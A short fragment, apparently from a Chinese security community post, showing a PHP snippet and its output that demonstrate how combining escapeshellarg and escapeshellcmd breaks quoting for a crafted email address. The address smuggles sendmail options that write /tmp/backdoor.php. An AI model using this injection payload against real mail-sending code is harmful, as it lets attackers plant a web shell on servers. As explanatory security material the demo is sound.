 index1.php
php
<?php
$payload = "a'( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com";
$earg = escapeshellarg($payload);
var_dump($earg);
$ecmd = escapeshellcmd($earg);
var_dump($ecmd);
?>
''a'\''( -OQueueDirectory=/tmp -X/tmp/backdoor.php )@a.com'' (length=58)
''a'\\''\( -OQueueDirectory=/tmp -X/tmp/backdoor.php \)@a.com\'' (length=62)
先知社区